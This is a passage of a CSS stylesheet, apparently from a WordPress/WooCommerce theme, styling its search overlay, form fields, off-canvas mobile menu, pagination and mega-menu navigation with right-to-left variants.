  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 19+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input:-ms-input-placeholder {
    /* IE 10+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 18- */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from .searchsubmit {
    background: transparent;
    font-size: 25px;
    padding-right: 0; }
  .rtl .search-overlay .search-from .searchsubmit {
    padding-left: 0;
    padding-right: inherit; }
  .search-overlay .search-from .searchsubmit:hover, .search-overlay .search-from .searchsubmit:focus {
    color: #4ad30a; }

.search-overlay .form-content {
  position: relative; }

.wrapper-search {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  padding: 50px 20px; }

@media (min-width: 1200px) {
    .wrapper-search {
      width: 1200px !important; } }
/* Select, Input ------------------------------------------------*/
input[type="text"], input[type="number"], input[type="email"], input[type="password"], input[type="tel"], textarea, select {
  border: 1px solid #ddd;
  padding: 5px 6px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -o-appearance: none;
  -webkit-appearance: none; }

select {
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 18px) calc(1em + 1px), calc(100% - 13px) calc(1em + 1px), calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 6px 5px, 0 1.5em;
  background-repeat: no-repeat;
  width: 100%; }

select:focus {
  background-image: linear-gradient(45deg, #000 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #000 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 13px) 1em, calc(100% - 19px) 1em, calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 5px 5px, 0 1.5em;
  background-repeat: no-repeat;
  border-color: #000;
  outline: 0; }

.chosen-container {
  width: 100% !important; }

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0; }

.input-group-form .form-control-reversed {
  border: 0px;
  background: #2a2a2a;
  color: #ccc;
  font-size: 14px;
  height: 34px; }
  .input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

.input-group-form .input-group-addon {
  border: 0;
  background: #2a2a2a;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.select {
  overflow: hidden;
  width: 180px;
  cursor: pointer;
  margin: 0;
  font-weight: 400;
  border: 1px solid #ddd; }

.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
  width: 200px;
  border: 0;
  cursor: pointer;
  background: transparent url("../images/arrow.png") no-repeat 85% center; }
  .select select:hover, .select select:focus {
    outline: none !important;
    -webkit-box-shadow: none;
    box-shadow: none; }
/************************************************************************************************
 OFF-CANVAS  
 *************************************************************************************************/
.off-canvas-toggle {
  border: 0 none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 100;
  display: block;
  right: 140px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: 68px;
  height: 68px;
  border-left: 1px solid #fff;
  top: -172px; }

.rtl .off-canvas-toggle {
  left: 140px;
  right: auto; }

.off-canvas-toggle .icon-bar {
  color: #fff;
  background: #fff !important;
  margin: 24px 24px 0;
  height: 4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.off-canvas-toggle:hover, .off-canvas-toggle:active, .off-canvas-toggle:focus {
  background: transparent !important; }

.navbar-offcanvas {
  background-color: #f5f5f5;
  border: none; }

.navbar-offcanvas .navbar-brand {
  color: #666; }
  .navbar-offcanvas .navbar-brand:hover, .navbar-offcanvas .navbar-brand:focus {
    color: #fff;
    background-color: transparent; }

.navbar-offcanvas .navbar-text {
  color: #000; }

.navbar-offcanvas .navbar-nav > li {
  margin: 0; }
  .navbar-offcanvas .navbar-nav > li > a {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 14px;
    text-transform: none;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }
  .navbar-offcanvas .navbar-nav > li > a:hover, .navbar-offcanvas .navbar-nav > li > a:focus {
    color: #0281ab;
    background-color: transparent; }
  .navbar-offcanvas .navbar-nav > .active > a {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .active > a, .navbar-offcanvas .navbar-nav > .active > a:hover, .navbar-offcanvas .navbar-nav > .active > a:focus {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .disabled > a, .navbar-offcanvas .navbar-nav > .disabled > a:hover, .navbar-offcanvas .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }

.navbar-toggle:hover, .navbar-toggle:focus {
  background-color: transparent; }

.navbar-toggle .icon-bar {
  background-color: #000; }

.navbar-collapse, .navbar-form {
  border-color: #e3e3e3;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0; }

.navbar-nav a {
  border-color: rgba(0, 0, 0, 0.1); }
  .navbar-nav a:hover, .navbar-nav a:focus {
    background-color: transparent; }

.dropdown > a:hover .caret {
  border-top-color: #0281ab;
  border-bottom-color: #0281ab; }

.dropdown > a .caret {
  display: block;
  border: 0;
  margin: 0;
  padding: 0;
  top: 15px;
  right: 20px;
  position: absolute;
  color: #000; }

.rtl .dropdown > a .caret {
  left: 20px;
  right: auto; }

.dropdown > a .caret:before {
  content: "\f105";
  color: #000;
  font-size: 14px;
  font-family: 'FontAwesome'; }

.dropdown-menu {
  display: block;
  padding: 10px;
  float: none;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  background: #fff; }

.dropdown-menu .caret {
  top: 5px; }

@media (max-width: 767px) {
  .open .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; }
    .open .dropdown-menu > .dropdown-header {
      border-color: rgba(0, 0, 0, 0.1); }
    .open .dropdown-menu > li > a {
      color: #666; }
      .open .dropdown-menu > li > a:hover, .open .dropdown-menu > li > a:focus {
        color: #0281ab;
        background-color: transparent; }
    .open .dropdown-menu > .disabled > a:hover, .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }

.navbar-link {
  color: #666; }

.navbar-link:hover {
  color: #0281ab; }

.noscroll {
  position: fixed;
  overflow-y: scroll;
  width: 100%; }

.comment-form-comment textarea#comment {
  width: 100%; }

.full-layout #main-content > .container {
  width: 100%;
  padding: 0; }

.woocommerce-pagination > ul.page-numbers, .loop-pagination > ul.page-numbers {
  vertical-align: top;
  float: none; }
  .woocommerce-pagination > ul.page-numbers li, .loop-pagination > ul.page-numbers li {
    display: inline-block;
    margin-left: 10px;
    float: left; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    float: right; }
  .woocommerce-pagination > ul.page-numbers li a, .loop-pagination > ul.page-numbers li a, .woocommerce-pagination > ul.page-numbers li span, .loop-pagination > ul.page-numbers li span {
    display: table-cell;
    padding: 0;
    float: none;
    width: 40px;
    height: 40px;
    line-height: normal;
    text-indent: 1px;
    text-align: center;
    vertical-align: middle;
    color: #666;
    font-size: 15px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase; }
  .woocommerce-pagination > ul.page-numbers li a:hover, .loop-pagination > ul.page-numbers li a:hover, .woocommerce-pagination > ul.page-numbers li span:hover, .loop-pagination > ul.page-numbers li span:hover, .woocommerce-pagination > ul.page-numbers li a.current, .loop-pagination > ul.page-numbers li a.current, .woocommerce-pagination > ul.page-numbers li span.current, .loop-pagination > ul.page-numbers li span.current, .woocommerce-pagination > ul.page-numbers li a:focus, .loop-pagination > ul.page-numbers li a:focus, .woocommerce-pagination > ul.page-numbers li span:focus, .loop-pagination > ul.page-numbers li span:focus {
    color: #fff;
    background: #4ad30a; }
  .woocommerce-pagination > ul.page-numbers li a.next, .loop-pagination > ul.page-numbers li a.next, .woocommerce-pagination > ul.page-numbers li span.next, .loop-pagination > ul.page-numbers li span.next, .woocommerce-pagination > ul.page-numbers li a.prev, .loop-pagination > ul.page-numbers li a.prev, .woocommerce-pagination > ul.page-numbers li span.prev, .loop-pagination > ul.page-numbers li span.prev {
    font-size: 0;
    color: #666; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before, .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    font-size: 20px;
    font-family: eleganticons; }
  .woocommerce-pagination > ul.page-numbers li a.next:hover:before, .loop-pagination > ul.page-numbers li a.next:hover:before, .woocommerce-pagination > ul.page-numbers li span.next:hover:before, .loop-pagination > ul.page-numbers li span.next:hover:before, .woocommerce-pagination > ul.page-numbers li a.prev:hover:before, .loop-pagination > ul.page-numbers li a.prev:hover:before, .woocommerce-pagination > ul.page-numbers li span.prev:hover:before, .loop-pagination > ul.page-numbers li span.prev:hover:before, .woocommerce-pagination > ul.page-numbers li a.next:focus:before, .loop-pagination > ul.page-numbers li a.next:focus:before, .woocommerce-pagination > ul.page-numbers li span.next:focus:before, .loop-pagination > ul.page-numbers li span.next:focus:before, .woocommerce-pagination > ul.page-numbers li a.prev:focus:before, .loop-pagination > ul.page-numbers li a.prev:focus:before, .woocommerce-pagination > ul.page-numbers li span.prev:focus:before, .loop-pagination > ul.page-numbers li span.prev:focus:before {
    color: #fff; }
  .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    content: "\23"; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before {
    content: "\24"; }
  .woocommerce-pagination > ul.page-numbers li:first-child, .loop-pagination > ul.page-numbers li:first-child {
    margin-left: 0px; }
  .rtl .woocommerce-pagination > ul.page-numbers li:first-child, .rtl .loop-pagination > ul.page-numbers li:first-child {
    margin-right: 0px;
    margin-left: inherit; }

.page-links .page-links-title {
  text-transform: capitalize;
  color: #666;
  margin-right: 5px; }
  .rtl .page-links .page-links-title {
    margin-left: 5px;
    margin-right: inherit; }

.page-links > span:not(.page-links-title) {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #4ad30a;
  display: inline-block;
  margin-right: 5px;
  color: #fff;
  background: #4ad30a; }
  .rtl .page-links > span:not(.page-links-title) {
    margin-left: 5px;
    margin-right: inherit; }

.page-links a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid rgba(168, 168, 168, 0.5);
  display: inline-block;
  margin-right: 5px;
  color: #666; }
  .rtl .page-links a {
    margin-left: 5px;
    margin-right: inherit; }
  .page-links a:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.fancybox-close {
  background-color: #4ad30a; }

.fancybox-close:hover {
  background-color: #000; }

@media (max-width: 991px) {
  /* Main Menu */
    .bwp-navigation {
      display: none; }
    .rtl .bwp-canvas-navigation .menu li .mm-next::before {
      content: "\f177"; }
    .mm-btn {
      height: 50px; }
    .bwp-canvas-navigation {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      z-index: 999999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border-width: 1px 0 0 1px;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0);
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
      .bwp-canvas-navigation .remove-megamenu {
        padding: 10px;
        z-index: 10;
        cursor: pointer;
        display: none;
        text-align: right; }
      .bwp-canvas-navigation.active {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0); }
        .bwp-canvas-navigation.active .remove-megamenu {
          display: block;
          padding: 0;
          background: #4ad30a;
          padding: 20px; }
          .bwp-canvas-navigation.active .remove-megamenu::before {
            content: "\f00d";
            font-family: FontAwesome;
            color: #000;
            font-size: 14px;
            -webkit-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            background: #fff;
            display: inline-block;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%;
            width: 25px;
            height: 25px;
            text-align: center;
            line-height: 25px; }
          .bwp-canvas-navigation.active .remove-megamenu:hover::before {
            color: #666; }
      .bwp-canvas-navigation .mm-menu {
        background: #fff;
        z-index: 999;
        top: 68px; }
        .bwp-canvas-navigation .mm-menu .title {
          font-size: 16px;
          color: #000;
          text-transform: uppercase; }
        .bwp-canvas-navigation .mm-menu .sub-mega-menu ul {
          padding: 0;
          margin-bottom: 30px; }
        .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview {
          margin: 0;
          margin-top: 0px; }
          .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
            padding: 0;
            text-align: left; }
            .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
              text-align: right; }
        .bwp-canvas-navigation .mm-menu .mm-listview {
          margin: 0;
          padding: 0; }
          .bwp-canvas-navigation .mm-menu .mm-listview > li:not(.mm-divider):after {
            display: none; }
        .bwp-canvas-navigation .mm-menu .mm-navbar {
          height: 50px;
          line-height: 30px;
          border: none; }
          .bwp-canvas-navigation .mm-menu .mm-navbar a {
            color: #4ad30a;
            text-transform: uppercase;
            font-weight: 500;
            font-size: 16px; }
        .bwp-canvas-navigation .mm-menu .menu-item-image {
          border-bottom: none;
          text-align: center;
          margin-top: 10px; }
          .bwp-canvas-navigation .mm-menu .menu-item-image > span.title, .bwp-canvas-navigation .mm-menu .menu-item-image > a {
            display: none; }
        .bwp-canvas-navigation .mm-menu ul > li, .bwp-canvas-navigation .mm-menu ul > li.level-0 {
          display: inline-block;
          width: 100%;
          position: relative !important;
          padding-top: 8px;
          padding-bottom: 6px !important;
          border-bottom: 1px solid #ddd; }
          .bwp-canvas-navigation .mm-menu ul > li.current_page_item > a > span.menu-item-text, .bwp-canvas-navigation .mm-menu ul > li.level-0.current_page_item > a > span.menu-item-text {
            font-weight: 500;
            color: #4ad30a; }
          .bwp-canvas-navigation .mm-menu ul > li .mm-next, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
            position: absolute;
            top: 0;
            right: 0;
            width: 30px;
            height: 43px;
            text-align: center; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
              left: 0;
              right: auto; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:before, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:before {
              display: none; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              right: 17px; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              left: 17px;
              right: auto; }
          .bwp-canvas-navigation .mm-menu ul > li > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li.level-0 > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li span.title, .bwp-canvas-navigation .mm-menu ul > li.level-0 span.title {
            color: #000;
            padding: 0;
            line-height: 30px;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 400; } }

.wpbingo-menu-wrapper .navbar-default {
  border: none;
  background: transparent; }

.wpbingo-menu-mobile {
  position: relative; }

.wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation {
  display: block; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    display: block;
    opacity: 1;
    position: absolute;
    right: 0;
    cursor: pointer;
    font-family: ElegantIcons;
    font-size: 14px;
    top: 10px;
    text-align: center;
    color: #666;
    background: transparent;
    width: 18px;
    height: 18px;
    line-height: 18px; }
  .rtl .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    left: 0;
    right: auto; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.close:before {
    content: "\4c"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.open:before {
    content: "\4b"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 {
    float: none;
    font-size: 16px;
    padding: 12px 0 !important;
    position: relative !important;
    border-bottom: 1px solid rgba(168, 168, 168, 0.2); }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0:last-child {
    padding-bottom: 12px !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > a {
    margin: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > ul.sub-menu li a {
    font-weight: 400; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu > ul.sub-menu > li {
    margin-bottom: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children > a {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > span.grower {
    top: 14px;
    background: #000;
    color: #fff; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 a:before {
    display: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu {
    position: initial;
    display: none;
    width: auto;
    opacity: 1;
    visibility: inherit;
    margin-top: 0px;
    float: none;
    min-width: auto !important;
    box-shadow: none;
    border: none;
    border-radius: 0;
    padding-left: 20px !important;
    padding: 0;
    background: transparent;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li {
    border: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1 {
    padding: 0; }
    .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1.menu-item-has-children > a {
      padding: 0;
      font-size: 14px;
      font-weight: 400;
      text-transform: capitalize; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li {
    width: 100%;
    position: relative;
    padding: 8px 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li:last-child {
    padding-bottom: 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a > span:after, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a:after {
    display: none; }
  @media (min-width: 768px) {
              .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > a {
                display: block !important; } }

.bwp-navigation {
  float: none; }

.bwp-navigation > .open > a {
  color: #4ad30a; }
  .bwp-navigation > .open > a:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #4ad30a;
    left: 0;
    bottom: -1px;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .bwp-navigation > .open > a:hover, .bwp-navigation > .open > a:focus {
    color: #4ad30a; }

.bwp-navigation ul {
  padding: 0;
  list-style: none;
  float: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s; }
  .bwp-navigation ul li {
    text-align: left; }
  .rtl .bwp-navigation ul li {
    text-align: right; }
  .bwp-navigation ul li.parent {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    right: auto;
    position: absolute; }
  @media (min-width: 768px) {
          .bwp-navigation ul li.menu-hide-title > span.title, .bwp-navigation ul li.menu-hide-title > a {
            display: none !important; } }
  .bwp-navigation ul > li.level-0 {
    position: relative;
    display: table;
    float: left; }
  .rtl .bwp-navigation ul > li.level-0 {
    float: right; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1:first-child {
    padding-top: 0; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1.sub-menu-left ul.sub-menu {
    right: calc(100% + 30px) !important;
    left: auto !important; }
  .bwp-navigation ul > li.level-0 > a {
    position: relative;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    color: #000;
    margin: 0 15px;
    display: table;
    white-space: nowrap;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .bwp-navigation ul > li.level-0 > a .caret {
    color: #000; }
  .bwp-navigation ul > li.level-0 > a:hover, .bwp-navigation ul > li.level-0 > a:focus {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > a > span {
    position: relative; }
  @media (max-width: 1199px) {
        .bwp-navigation ul > li.level-0 > a {
          margin: 0 20px; } }
  .bwp-navigation ul > li.level-0 > a:before {
    position: absolute;
    bottom: -15px;
    left: 0;
    content: "";
    width: 100%;
    height: 15px; }
  .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0:hover > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-navigation ul > li.level-0:hover > a, .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > .sub-menu {
    top: 170%; }
  .bwp-navigation ul > li.level-0 > .sub-menu.sub-mega-menu {
    top: 165%; }
  .bwp-navigation ul > li.level-0 > .sub-menu li {
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f5f5f5; }
  .bwp-navigation ul > li.level-0 > .sub-menu li:last-child {
    border: none;
    padding-bottom: 0; }
  @media (max-width: 991px) {
          .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image {
            margin-bottom: 10px; }
            .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > span.title, .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > a {
              display: none; } }
  .bwp-navigation ul > li.level-0 > .sub-menu li a {
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-navigation ul > li.level-0 > .sub-menu li a:hover {
    color: #4ad30a; }
  @media (min-width: 992px) {
            .bwp-navigation ul > li.level-0 > .sub-menu li a {
              position: relative;
              -webkit-transition: all 0.2s ease;
              transition: all 0.2s ease; } }
  @media (min-width: 991px) {
        .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
          left: 100%;
          margin-top: -15px; }
          .rtl .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
            right: 100%;
            left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width {
    position: static; }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    width: 130%;
    left: -15%; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    right: -15%;
    left: auto; }
  @media (max-width: 1199px) {
            .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
              width: 100%;
              left: 0; }
              .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
                right: 0;
                left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .content-margin {
    margin-bottom: 25px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .title, .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu > a {
    display: inline-block;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 17px;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a {
    text-transform: uppercase;
    font-weight: 500;
    color: #000;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Montserrat', sans-serif; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a:hover {
      color: #4ad30a; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image {
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25); }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image > a {
      margin-bottom: 0; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image:hover {
      border: 1px solid #4ad30a; }
  @media (min-width: 991px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu {
            min-width: 340px; } }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-has-children, .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-image {
    border: none; }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-top: 0;
    position: inherit;
    left: 0;
    margin-left: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-right: 0;
    margin-left: inherit; }
  @include transform(none !important)
							li.level-2 {
              .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu .mega-menu-image {
                display: inline-block;
                padding-bottom: 10px; } }
  @media (min-width: 768px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu > li {
            margin-bottom: 30px; } }
  .bwp-navigation ul > li.level-0.mega-menu:hover > ul.sub-menu li.level-1 .sub-menu {
    opacity: 1 !important;
    visibility: visible !important; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu {
    padding: 35px 25px 40px;
    min-width: auto; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 {
    padding: 0px 15px; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
    padding: 0px 0px 8px;
    display: block;
    font-size: 16px;
    color: #000;
    position: relative;
    font-weight: bold;
    text-transform: uppercase; }
  @media (max-width: 991px) {
            .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
              font-size: 14px; } }
  .bwp-navigation ul > li.level-0 .sub-menu {
    display: block;
    min-width: 225px;
    position: absolute;
    z-index: 9999;
    background: #fff;
    left: 15px;
    opacity: 0;
    visibility: hidden;
